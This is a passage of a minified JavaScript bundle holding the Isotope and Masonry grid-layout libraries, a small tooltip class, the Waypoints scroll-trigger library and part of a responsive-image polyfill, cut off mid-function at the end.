i=t.prototype=Object.create(e.Item.prototype),s=i._create,n=(i._create=function(){this.id=this.layout.itemGUID++,s.call(this),this.sortData={}},i.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var e,t=this.layout.options.getSortData,i=this.layout._sorters;for(e in t){var s=i[e];this.sortData[e]=s(this.element,this)}}},i.destroy);return i.destroy=function(){n.apply(this,arguments),this.css({display:""})},t}),function(e,t){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-mode",["get-size/get-size","outlayer/outlayer"],t):"object"==typeof module&&module.exports?module.exports=t(require("get-size"),require("outlayer")):(e.Isotope=e.Isotope||{},e.Isotope.LayoutMode=t(e.getSize,e.Outlayer))}(window,function(t,i){"use strict";function s(e){(this.isotope=e)&&(this.options=e.options[this.namespace],this.element=e.element,this.items=e.filteredItems,this.size=e.size)}var n=s.prototype;return["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout","_getOption"].forEach(function(e){n[e]=function(){return i.prototype[e].apply(this.isotope,arguments)}}),n.needsVerticalResizeLayout=function(){var e=t(this.isotope.element);return this.isotope.size&&e&&e.innerHeight!=this.isotope.size.innerHeight},n._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},n.getColumnWidth=function(){this.getSegmentSize("column","Width")},n.getRowHeight=function(){this.getSegmentSize("row","Height")},n.getSegmentSize=function(e,t){var i,e=e+t,s="outer"+t;this._getMeasurement(e,s),this[e]||(i=this.getFirstItemSize(),this[e]=i&&i[s]||this.isotope.size["inner"+t])},n.getFirstItemSize=function(){var e=this.isotope.filteredItems[0];return e&&e.element&&t(e.element)},n.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},n.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},s.modes={},s.create=function(e,t){function i(){s.apply(this,arguments)}return(i.prototype=Object.create(n)).constructor=i,t&&(i.options=t),s.modes[i.prototype.namespace=e]=i},s}),function(e,t){"function"==typeof define&&define.amd?define("masonry-layout/masonry",["outlayer/outlayer","get-size/get-size"],t):"object"==typeof module&&module.exports?module.exports=t(require("outlayer"),require("get-size")):e.Masonry=t(e.Outlayer,e.getSize)}(window,function(e,a){var e=e.create("masonry"),t=(e.compatOptions.fitWidth="isFitWidth",e.prototype);return t._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var e=0;e<this.cols;e++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},t.measureColumns=function(){this.getContainerWidth(),this.columnWidth||(e=(e=this.items[0])&&e.element,this.columnWidth=e&&a(e).outerWidth||this.containerWidth);var e=this.columnWidth+=this.gutter,t=this.containerWidth+this.gutter,i=t/e,t=e-t%e,i=Math[t&&t<1?"round":"floor"](i);this.cols=Math.max(i,1)},t.getContainerWidth=function(){var e=this._getOption("fitWidth")?this.element.parentNode:this.element,e=a(e);this.containerWidth=e&&e.innerWidth},t._getItemLayoutPosition=function(e){e.getSize();for(var t=e.size.outerWidth%this.columnWidth,t=Math[t&&t<1?"round":"ceil"](e.size.outerWidth/this.columnWidth),t=Math.min(t,this.cols),i=this[this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition"](t,e),s={x:this.columnWidth*i.col,y:i.y},n=i.y+e.size.outerHeight,r=t+i.col,o=i.col;o<r;o++)this.colYs[o]=n;return s},t._getTopColPosition=function(e){var e=this._getTopColGroup(e),t=Math.min.apply(Math,e);return{col:e.indexOf(t),y:t}},t._getTopColGroup=function(e){if(e<2)return this.colYs;for(var t=[],i=this.cols+1-e,s=0;s<i;s++)t[s]=this._getColGroupY(s,e);return t},t._getColGroupY=function(e,t){if(t<2)return this.colYs[e];e=this.colYs.slice(e,e+t);return Math.max.apply(Math,e)},t._getHorizontalColPosition=function(e,t){var i=this.horizontalColIndex%this.cols,i=1<e&&i+e>this.cols?0:i,t=t.size.outerWidth&&t.size.outerHeight;return this.horizontalColIndex=t?i+e:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,e)}},t._manageStamp=function(e){var t=a(e),e=this._getElementOffset(e),i=this._getOption("originLeft")?e.left:e.right,s=i+t.outerWidth,i=Math.floor(i/this.columnWidth),i=Math.max(0,i),n=Math.floor(s/this.columnWidth);n-=s%this.columnWidth?0:1;for(var n=Math.min(this.cols-1,n),r=(this._getOption("originTop")?e.top:e.bottom)+t.outerHeight,o=i;o<=n;o++)this.colYs[o]=Math.max(r,this.colYs[o])},t._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var e={height:this.maxY};return this._getOption("fitWidth")&&(e.width=this._getContainerFitWidth()),e},t._getContainerFitWidth=function(){for(var e=0,t=this.cols;--t&&0===this.colYs[t];)e++;return(this.cols-e)*this.columnWidth-this.gutter},t.needsResizeLayout=function(){var e=this.containerWidth;return this.getContainerWidth(),e!=this.containerWidth},e}),function(e,t){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-modes/masonry",["../layout-mode","masonry-layout/masonry"],t):"object"==typeof module&&module.exports?module.exports=t(require("../layout-mode"),require("masonry-layout")):t(e.Isotope.LayoutMode,e.Masonry)}(window,function(e,t){"use strict";var i,e=e.create("masonry"),s=e.prototype,n={_getElementOffset:!0,layout:!0,_getMeasurement:!0};for(i in t.prototype)n[i]||(s[i]=t.prototype[i]);var r=s.measureColumns,o=(s.measureColumns=function(){this.items=this.isotope.filteredItems,r.call(this)},s._getOption);return s._getOption=function(e){return"fitWidth"==e?void 0!==this.options.isFitWidth?this.options.isFitWidth:this.options.fitWidth:o.apply(this.isotope,arguments)},e}),function(e,t){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-modes/fit-rows",["../layout-mode"],t):"object"==typeof exports?module.exports=t(require("../layout-mode")):t(e.Isotope.LayoutMode)}(window,function(e){"use strict";var e=e.create("fitRows"),t=e.prototype;return t._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},t._getItemLayoutPosition=function(e){e.getSize();var t=e.size.outerWidth+this.gutter,i=this.isotope.size.innerWidth+this.gutter,i=(0!==this.x&&t+this.x>i&&(this.x=0,this.y=this.maxY),{x:this.x,y:this.y});return this.maxY=Math.max(this.maxY,this.y+e.size.outerHeight),this.x+=t,i},t._getContainerSize=function(){return{height:this.maxY}},e}),function(e,t){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-modes/vertical",["../layout-mode"],t):"object"==typeof module&&module.exports?module.exports=t(require("../layout-mode")):t(e.Isotope.LayoutMode)}(window,function(e){"use strict";var e=e.create("vertical",{horizontalAlignment:0}),t=e.prototype;return t._resetLayout=function(){this.y=0},t._getItemLayoutPosition=function(e){e.getSize();var t=(this.isotope.size.innerWidth-e.size.outerWidth)*this.options.horizontalAlignment,i=this.y;return this.y+=e.size.outerHeight,{x:t,y:i}},t._getContainerSize=function(){return{height:this.y}},e}),function(o,a){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","desandro-matches-selector/matches-selector","fizzy-ui-utils/utils","isotope-layout/js/item","isotope-layout/js/layout-mode","isotope-layout/js/layout-modes/masonry","isotope-layout/js/layout-modes/fit-rows","isotope-layout/js/layout-modes/vertical"],function(e,t,i,s,n,r){return a(o,e,0,i,s,n,r)}):"object"==typeof module&&module.exports?module.exports=a(o,require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("fizzy-ui-utils"),require("isotope-layout/js/item"),require("isotope-layout/js/layout-mode"),require("isotope-layout/js/layout-modes/masonry"),require("isotope-layout/js/layout-modes/fit-rows"),require("isotope-layout/js/layout-modes/vertical")):o.Isotope=a(o,o.Outlayer,o.getSize,o.matchesSelector,o.fizzyUIUtils,o.Isotope.Item,o.Isotope.LayoutMode)}(window,function(e,i,d,s,r,t,n){var o=e.jQuery,a=String.prototype.trim?function(e){return e.trim()}:function(e){return e.replace(/^\s+|\s+$/g,"")},l=i.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0}),e=(l.Item=t,l.LayoutMode=n,l.prototype),c=(e._create=function(){for(var e in this.itemGUID=0,this._sorters={},this._getSorters(),i.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"],n.modes)this._initLayoutMode(e)},e.reloadItems=function(){this.itemGUID=0,i.prototype.reloadItems.call(this)},e._itemize=function(){for(var e=i.prototype._itemize.apply(this,arguments),t=0;t<e.length;t++)e[t].id=this.itemGUID++;return this._updateItemsSortData(e),e},e._initLayoutMode=function(e){var t=n.modes[e],i=this.options[e]||{};this.options[e]=t.options?r.extend(t.options,i):i,this.modes[e]=new t(this)},e.layout=function(){return!this._isLayoutInited&&this._getOption("initLayout")?void this.arrange():void this._layout()},e._layout=function(){var e=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,e),this._isLayoutInited=!0},e.arrange=function(e){this.option(e),this._getIsInstant();e=this._filter(this.items);this.filteredItems=e.matches,this._bindArrangeComplete(),this._isInstant?this._noTransition(this._hideReveal,[e]):this._hideReveal(e),this._sort(),this._layout()},e._init=e.arrange,e._hideReveal=function(e){this.reveal(e.needReveal),this.hide(e.needHide)},e._getIsInstant=function(){var e=this._getOption("layoutInstant"),e=void 0!==e?e:!this._isLayoutInited;return this._isInstant=e},e._bindArrangeComplete=function(){function e(){t&&i&&s&&n.dispatchEvent("arrangeComplete",null,[n.filteredItems])}var t,i,s,n=this;this.once("layoutComplete",function(){t=!0,e()}),this.once("hideComplete",function(){i=!0,e()}),this.once("revealComplete",function(){s=!0,e()})},e._filter=function(e){for(var t=this.options.filter,i=[],s=[],n=[],r=this._getFilterTest(t||"*"),o=0;o<e.length;o++){var a,l=e[o];l.isIgnored||((a=r(l))&&i.push(l),a&&l.isHidden?s.push(l):a||l.isHidden||n.push(l))}return{matches:i,needReveal:s,needHide:n}},e._getFilterTest=function(t){return o&&this.options.isJQueryFiltering?function(e){return o(e.element).is(t)}:"function"==typeof t?function(e){return t(e.element)}:function(e){return s(e.element,t)}},e.updateSortData=function(e){e=e?(e=r.makeArray(e),this.getItems(e)):this.items;this._getSorters(),this._updateItemsSortData(e)},e._getSorters=function(){var e,t=this.options.getSortData;for(e in t){var i=t[e];this._sorters[e]=c(i)}},e._updateItemsSortData=function(e){for(var t=e&&e.length,i=0;t&&i<t;i++)e[i].updateSortData()},function(e){if("string"!=typeof e)return e;var t,i,s=(e=a(e).split(" "))[0],n=(n=s.match(/^\[(.+)\]$/))&&n[1],r=(i=s,(t=n)?function(e){return e.getAttribute(t)}:function(e){e=e.querySelector(i);return e&&e.textContent}),o=l.sortDataParsers[e[1]];return o?function(e){return e&&o(r(e))}:function(e){return e&&r(e)}}),u=(l.sortDataParsers={parseInt:function(e){return parseInt(e,10)},parseFloat:function(e){return parseFloat(e)}},e._sort=function(){var e,o,a;this.options.sortBy&&(e=r.makeArray(this.options.sortBy),this._getIsSameSortBy(e)||(this.sortHistory=e.concat(this.sortHistory)),o=this.sortHistory,a=this.options.sortAscending,this.filteredItems.sort(function(e,t){for(var i=0;i<o.length;i++){var s=o[i],n=e.sortData[s],r=t.sortData[s];if(r<n||n<r)return(r<n?1:-1)*((void 0!==a[s]?a[s]:a)?1:-1)}return 0}))},e._getIsSameSortBy=function(e){for(var t=0;t<e.length;t++)if(e[t]!=this.sortHistory[t])return!1;return!0},e._mode=function(){var e=this.options.layoutMode,t=this.modes[e];if(!t)throw new Error("No layout mode: "+e);return t.options=this.options[e],t},e._resetLayout=function(){i.prototype._resetLayout.call(this),this._mode()._resetLayout()},e._getItemLayoutPosition=function(e){return this._mode()._getItemLayoutPosition(e)},e._manageStamp=function(e){this._mode()._manageStamp(e)},e._getContainerSize=function(){return this._mode()._getContainerSize()},e.needsResizeLayout=function(){return this._mode().needsResizeLayout()},e.appended=function(e){var e=this.addItems(e);e.length&&(e=this._filterRevealAdded(e),this.filteredItems=this.filteredItems.concat(e))},e.prepended=function(e){var t,e=this._itemize(e);e.length&&(this._resetLayout(),this._manageStamps(),t=this._filterRevealAdded(e),this.layoutItems(this.filteredItems),this.filteredItems=t.concat(this.filteredItems),this.items=e.concat(this.items))},e._filterRevealAdded=function(e){e=this._filter(e);return this.hide(e.needHide),this.reveal(e.matches),this.layoutItems(e.matches,!0),e.matches},e.insert=function(e){var t=this.addItems(e);if(t.length){for(var i,s=t.length,n=0;n<s;n++)i=t[n],this.element.appendChild(i.element);e=this._filter(t).matches;for(n=0;n<s;n++)t[n].isLayoutInstant=!0;for(this.arrange(),n=0;n<s;n++)delete t[n].isLayoutInstant;this.reveal(e)}},e.remove);return e.remove=function(e){e=r.makeArray(e);var t=this.getItems(e);u.call(this,e);for(var i=t&&t.length,s=0;i&&s<i;s++){var n=t[s];r.removeFrom(this.filteredItems,n)}},e.shuffle=function(){for(var e=0;e<this.items.length;e++)this.items[e].sortData.random=Math.random();this.options.sortBy="random",this._sort(),this._layout()},e._noTransition=function(e,t){var i=this.options.transitionDuration,e=(this.options.transitionDuration=0,e.apply(this,t));return this.options.transitionDuration=i,e},e.getFilteredItemElements=function(){return this.filteredItems.map(function(e){return e.element})},l});class DoubleCenterException{constructor(){window.console.error('iTooltip Error: positionX and positionY properties cannot be "center" at the same time.')}}class iTooltip{constructor(e="*"){this.objects=document.querySelectorAll("*"!==e?e:"*[title]")}init(e={}){if(this.settings=Object.assign({className:"tooltip",indentX:10,indentY:15,positionX:"right",positionY:"bottom"},e),"center"===this.settings.positionX&&"center"===this.settings.positionY)throw new DoubleCenterException;this.objects.forEach(e=>{e.getAttribute("title")&&(e.addEventListener("mouseenter",e=>this.createTooltip(e)),e.addEventListener("mouseleave",e=>this.removeTooltip(e)))})}createTooltip(e){const t=e.target;this.tooltip=document.createElement("div"),this.tooltip.classList.add(this.settings.className),this.tooltip.innerHTML=t.getAttribute("title");var i=e.target.className.split(" ").find(e=>e.startsWith("itooltip-"));i&&this.tooltip.classList.add(i),this.tooltip.style.position="absolute",this.changePosition(e),t.removeAttribute("title"),document.body.appendChild(this.tooltip),t.addEventListener("mousemove",e=>this.changePosition(e))}removeTooltip(e){e.target.setAttribute("title",this.tooltip.innerHTML),this.tooltip.remove()}changePosition(e){var[t,i]=this.getSizeTooltip(),s=this.getEdges(e),n=window.pageYOffset||document.documentElement.scrollTop;let r=e.pageY,o=void e.pageX;if(o="right"===this.settings.positionX?s.right<=t?e.clientX-t-this.settings.indentX:e.clientX+this.settings.indentX:"left"===this.settings.positionX?s.left<=t?s.left+this.settings.indentX:e.clientX-t-this.settings.indentX:s.left<=Math.round(t/2)?e.clientX-s.left:e.clientX-Math.round(t/2),"top"===this.settings.positionY)r=s.top<=i?n+e.clientY+this.settings.indentY:e.pageY-i-this.settings.indentY;else if("bottom"===this.settings.positionY)r=s.bottom<i&&s.top>i+this.settings.indentY?e.pageY-i-this.settings.indentY:n+e.clientY+this.settings.indentY;else{let e=Math.round(i/2);s.bottom<=e&&(e=Math.round(i-s.bottom)),s.top<=e&&(e=s.top),r-=e}this.tooltip.style.top=r+"px",this.tooltip.style.left=o+"px"}getSizeTooltip(){var e=this.tooltip.getBoundingClientRect();return[e.right-e.left,e.bottom-e.top]}getEdges(e){var t=document.documentElement;return{left:e.clientX,right:t.clientWidth-e.clientX,top:e.clientY,bottom:t.clientHeight-e.clientY}}}!function(){"use strict";function t(e){if(!e)throw new Error("No options passed to Waypoint constructor");if(!e.element)throw new Error("No element option passed to Waypoint constructor");if(!e.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+i,this.options=t.Adapter.extend({},t.defaults,e),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=e.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),r[this.key]=this,i+=1}var i=0,r={};t.prototype.queueTrigger=function(e){this.group.queueTrigger(this,e)},t.prototype.trigger=function(e){this.enabled&&this.callback&&this.callback.apply(this,e)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete r[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(e){var t,i=[];for(t in r)i.push(r[t]);for(var s=0,n=i.length;s<n;s++)i[s][e]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){for(var e in t.Context.refreshAll(),r)r[e].enabled=!0;return this},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(e){window.setTimeout(e,1e3/60)}function i(e){this.element=e,this.Adapter=p.Adapter,this.adapter=new this.Adapter(e),this.key="waypoint-context-"+s,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},e.waypointContextKey=this.key,n[e.waypointContextKey]=this,s+=1,p.windowContext||(p.windowContext=!0,p.windowContext=new i(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var s=0,n={},p=window.Waypoint,e=window.onload;i.prototype.add=function(e){var t=e.options.horizontal?"horizontal":"vertical";this.waypoints[t][e.key]=e,this.refresh()},i.prototype.checkEmpty=function(){var e=this.Adapter.isEmptyObject(this.waypoints.horizontal),t=this.Adapter.isEmptyObject(this.waypoints.vertical),i=this.element==this.element.window;e&&t&&!i&&(this.adapter.off(".waypoints"),delete n[this.key])},i.prototype.createThrottledResizeHandler=function(){function e(){t.handleResize(),t.didResize=!1}var t=this;this.adapter.on("resize.waypoints",function(){t.didResize||(t.didResize=!0,p.requestAnimationFrame(e))})},i.prototype.createThrottledScrollHandler=function(){function e(){t.handleScroll(),t.didScroll=!1}var t=this;this.adapter.on("scroll.waypoints",function(){t.didScroll&&!p.isTouch||(t.didScroll=!0,p.requestAnimationFrame(e))})},i.prototype.handleResize=function(){p.Context.refreshAll()},i.prototype.handleScroll=function(){var e,t,i={},s={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(e in s){var n,r=s[e],o=r.newScroll>r.oldScroll?r.forward:r.backward;for(n in this.waypoints[e]){var a,l,c=this.waypoints[e][n];null!==c.triggerPoint&&(a=r.oldScroll<c.triggerPoint,l=r.newScroll>=c.triggerPoint,(a&&l||!a&&!l)&&(c.queueTrigger(o),i[c.group.id]=c.group))}}for(t in i)i[t].flushTriggers();this.oldScroll={x:s.horizontal.newScroll,y:s.vertical.newScroll}},i.prototype.innerHeight=function(){return this.element==this.element.window?p.viewportHeight():this.adapter.innerHeight()},i.prototype.remove=function(e){delete this.waypoints[e.axis][e.key],this.checkEmpty()},i.prototype.innerWidth=function(){return this.element==this.element.window?p.viewportWidth():this.adapter.innerWidth()},i.prototype.destroy=function(){var e,t=[];for(e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var s=0,n=t.length;s<n;s++)t[s].destroy()},i.prototype.refresh=function(){var e,t,i=this.element==this.element.window,d=i?void 0:this.adapter.offset(),s={};for(t in this.handleScroll(),e={horizontal:{contextOffset:i?0:d.left,contextScroll:i?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:i?0:d.top,contextScroll:i?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}}){var u,n=e[t];for(u in this.waypoints[t]){var r,o=this.waypoints[t][u],a=o.options.offset,h=o.triggerPoint,l=0,c=null==h;o.element!==o.element.window&&(l=o.adapter.offset()[n.offsetProp]),"function"==typeof a?a=a.apply(o):"string"==typeof a&&(a=parseFloat(a),-1<o.options.offset.indexOf("%")&&(a=Math.ceil(n.contextDimension*a/100))),r=n.contextScroll-n.contextOffset,o.triggerPoint=Math.floor(l+r-a),l=h<n.oldScroll,r=o.triggerPoint>=n.oldScroll,a=!l&&!r,!c&&(l&&r)?(o.queueTrigger(n.backward),s[o.group.id]=o.group):(!c&&a||c&&n.oldScroll>=o.triggerPoint)&&(o.queueTrigger(n.forward),s[o.group.id]=o.group)}}return p.requestAnimationFrame(function(){for(var e in s)s[e].flushTriggers()}),this},i.findOrCreateByElement=function(e){return i.findByElement(e)||new i(e)},i.refreshAll=function(){for(var e in n)n[e].refresh()},i.findByElement=function(e){return n[e.waypointContextKey]},window.onload=function(){e&&e(),i.refreshAll()},p.requestAnimationFrame=function(e){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t).call(window,e)},p.Context=i}(),function(){"use strict";function r(e,t){return e.triggerPoint-t.triggerPoint}function o(e,t){return t.triggerPoint-e.triggerPoint}function t(e){this.name=e.name,this.axis=e.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),i[this.axis][this.name]=this}var i={vertical:{},horizontal:{}},s=window.Waypoint;t.prototype.add=function(e){this.waypoints.push(e)},t.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},t.prototype.flushTriggers=function(){for(var e in this.triggerQueues){var t=this.triggerQueues[e];t.sort("up"===e||"left"===e?o:r);for(var i=0,s=t.length;i<s;i+=1){var n=t[i];!n.options.continuous&&i!==t.length-1||n.trigger([e])}}this.clearTriggerQueues()},t.prototype.next=function(e){this.waypoints.sort(r);e=s.Adapter.inArray(e,this.waypoints);return e===this.waypoints.length-1?null:this.waypoints[e+1]},t.prototype.previous=function(e){this.waypoints.sort(r);e=s.Adapter.inArray(e,this.waypoints);return e?this.waypoints[e-1]:null},t.prototype.queueTrigger=function(e,t){this.triggerQueues[t].push(e)},t.prototype.remove=function(e){e=s.Adapter.inArray(e,this.waypoints);-1<e&&this.waypoints.splice(e,1)},t.prototype.first=function(){return this.waypoints[0]},t.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},t.findOrCreate=function(e){return i[e.axis][e.name]||new t(e)},s.Group=t}(),function(){"use strict";function i(e){return e===e.window}function s(e){return i(e)?e:e.defaultView}function e(e){this.element=e,this.handlers={}}var t=window.Waypoint;e.prototype.innerHeight=function(){return i(this.element)?this.element.innerHeight:this.element.clientHeight},e.prototype.innerWidth=function(){return i(this.element)?this.element.innerWidth:this.element.clientWidth},e.prototype.off=function(e,t){function i(e,t,i){for(var s=0,n=t.length-1;s<n;s++){var r=t[s];i&&i!==r||e.removeEventListener(r)}}var e=e.split("."),s=e[0],n=e[1],r=this.element;if(n&&this.handlers[n]&&s)i(r,this.handlers[n][s],t),this.handlers[n][s]=[];else if(s)for(var o in this.handlers)i(r,this.handlers[o][s]||[],t),this.handlers[o][s]=[];else if(n&&this.handlers[n]){for(var a in this.handlers[n])i(r,this.handlers[n][a],t);this.handlers[n]={}}},e.prototype.offset=function(){if(!this.element.ownerDocument)return null;var e=this.element.ownerDocument.documentElement,t=s(this.element.ownerDocument),i={top:0,left:0};return{top:(i=this.element.getBoundingClientRect?this.element.getBoundingClientRect():i).top+t.pageYOffset-e.clientTop,left:i.left+t.pageXOffset-e.clientLeft}},e.prototype.on=function(e,t){var e=e.split("."),i=e[0],e=e[1]||"__default",e=this.handlers[e]=this.handlers[e]||{};(e[i]=e[i]||[]).push(t),this.element.addEventListener(i,t)},e.prototype.outerHeight=function(e){var t=this.innerHeight();return e&&!i(this.element)&&(e=window.getComputedStyle(this.element),t=(t+=parseInt(e.marginTop,10))+parseInt(e.marginBottom,10)),t},e.prototype.outerWidth=function(e){var t=this.innerWidth();return e&&!i(this.element)&&(e=window.getComputedStyle(this.element),t=(t+=parseInt(e.marginLeft,10))+parseInt(e.marginRight,10)),t},e.prototype.scrollLeft=function(){var e=s(this.element);return e?e.pageXOffset:this.element.scrollLeft},e.prototype.scrollTop=function(){var e=s(this.element);return e?e.pageYOffset:this.element.scrollTop},e.extend=function(){for(var e=Array.prototype.slice.call(arguments),t=1,i=e.length;t<i;t++){s=void 0;n=void 0;r=void 0;var s=e[0];var n=e[t];if("object"==typeof s&&"object"==typeof n)for(var r in n)n.hasOwnProperty(r)&&(s[r]=n[r])}return e[0]},e.inArray=function(e,t,i){return null==t?-1:t.indexOf(e,i)},e.isEmptyObject=function(e){for(var t in e)return!1;return!0},t.adapters.push({name:"noframework",Adapter:e}),t.Adapter=e}(),function(e){var t,n,i,s,r=navigator.userAgent;function o(){clearTimeout(t),t=setTimeout(i,99)}function a(){o(),s&&s.addListener&&s.addListener(o)}e.HTMLPictureElement&&/ecko/.test(r)&&r.match(/rv\:(\d+)/)&&RegExp.$1<45&&addEventListener("resize",(n=document.createElement("source"),i=function(){for(var e=document.querySelectorAll("picture > img, img[srcset][sizes]"),t=0;t<e.length;t++)!function(e){var t,i,s=e.parentNode;"PICTURE"===s.nodeName.toUpperCase()?(t=n.cloneNode(),s.insertBefore(t,s.firstElementChild),setTimeout(function(){s.removeChild(t)})):(!e._pfLastSize||e.offsetWidth>e._pfLastSize)&&(e._pfLastSize=e.offsetWidth,i=e.sizes,e.sizes+=",100vw",setTimeout(function(){e.sizes=i}))}(e[t])},s=e.matchMedia&&matchMedia("(orientation: landscape)"),n.srcset="[data-uri]",/^[c|i]|d$/.test(document.readyState||"")?a():document.addEventListener("DOMContentLoaded",a),o))}(window),function(e,r){"use strict";function m(e){return" "===e||"\t"===e||"\n"===e||"\f"===e||"\r"===e}function x(e,t){return e.res-t.res}function T(e,t){var i,s,n;if(e&&t)for(n=w.parseSet(t),e=w.makeUrl(e),i=0;i<n.length;i++)if(e===w.makeUrl(n[i].url)){s=n[i];break}return s}function c(t,d){function e(e){var e=e.exec(t.substring(o));return e?(e=e[0],o+=e.length,e):void 0}function i(){for(var e,t,i,s,n,r,o,a=!1,l={},c=0;c<h.length;c++)s=(n=h[c])[n.length-1],n=n.substring(0,n.length-1),r=parseInt(n,10),o=parseFloat(n),se.test(n)&&"w"===s?((e||t)&&(a=!0),0===r?a=!0:e=r):ne.test(n)&&"x"===s?((e||t||i)&&(a=!0),o<0?a=!0:t=o):se.test(n)&&"h"===s?((i||t)&&(a=!0),0===r?a=!0:i=r):a=!0;a||(l.url=u,e&&(l.w=e),t&&(l.d=t),i&&(l.h=i),i||t||e||(l.d=1),1===l.d&&(d.has1x=!0),l.set=d,p.push(l))}for(var u,h,s,n,r,a=t.length,o=0,p=[];;){if(e(ee),a<=o)return p;u=e(te),h=[],","===u.slice(-1)?(u=u.replace(ie,""),i()):function(){for(e(J),s="",n="in descriptor";;){if(r=t.charAt(o),"in descriptor"===n)if(m(r))s&&(h.push(s),s="",n="after descriptor");else{if(","===r)return o+=1,s&&h.push(s),i();if("("===r)s+=r,n="in parens";else{if(""===r)return s&&h.push(s),i();s+=r}}else if("in parens"===n)if(")"===r)s+=r,n="in descriptor";else{if(""===r)return h.push(s),i();s+=r}else if("after descriptor"===n&&!m(r)){if(""===r)return i();n="in descriptor",--o}o+=1}}()}}function d(e){for(var t,i,s,n=/^(?:[+-]?[0-9]+|[0-9]*\.[0-9]+)(?:[eE][+-]?[0-9]+)?(?:ch|cm|em|ex|in|mm|pc|pt|px|rem|vh|vmin|vmax|vw)$/i,r=/^calc\((?:[0-9a-z \.\+\-\*\/\(\)]+)\)$/i,o=function(e){function t(){n&&(r.push(n),n="")}function i(){r[0]&&(o.push(r),r=[])}for(var s,n="",r=[],o=[],a=0,l=0,c=!1;;){if(""===(s=e.charAt(l)))return t(),i(),o;if(c)"*"!==s||"/"!==e[l+1]?l+=1:(c=!1,l+=2,t());else{if(m(s)){if(e.charAt(l-1)&&m(e.charAt(l-1))||!n){l+=1;continue}if(0===a){t(),l+=1;continue}s=" "}else if("("===s)a+=1;else if(")"===s)--a;else{if(","===s){t(),i(),l+=1;continue}if("/"===s&&"*"===e.charAt(l+1)){c=!0,l+=2;continue}}n+=s,l+=1}}}(e),a=o.length,l=0;l<a;l++)if(i=(t=o[l])[t.length-1],s=i,n.test(s)&&0<=parseFloat(s)||(r.test(s)||("0"===s||"-0"===s||"+0"===s))){if(s=i,t.pop(),0===t.length)return s;if(t=t.join(" "),w.matchesMedia(t))return s}return"100vw"}r.createElement("picture");function u(){}function h(e,t,i,s){e.addEventListener?e.addEventListener(t,i,s||!1):e.attachEvent&&e.attachEvent("on"+t,i)}function p(t){var i={};return function(e){return e in i||(i[e]=t(e)),i[e]}}function E(e,t){return e.w?(e.cWidth=w.calcListLength(t||"100vw"),e.res=e.w/e.cWidth):e.res=e.d,e}var 